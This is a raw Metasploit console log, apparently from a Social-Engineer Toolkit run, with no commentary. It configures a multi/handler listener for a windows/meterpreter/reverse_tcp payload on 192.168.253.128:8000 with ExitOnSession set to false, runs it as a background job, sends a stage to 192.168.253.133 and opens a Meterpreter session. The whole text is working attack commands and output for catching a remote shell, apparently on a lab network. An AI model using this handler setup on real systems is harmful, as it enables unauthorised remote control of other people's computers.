 Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.253.128
LHOST => 192.168.253.128
resource (/root/.set/meta_config)> set LPORT 8000
LPORT => 8000
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.253.128:8000
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.253.133
[*] Meterpreter session 1 opened (192.168.253.128:8000 -> 192.168.253.133:2451 ) at 2024-12-1
2 03:42:20 -0500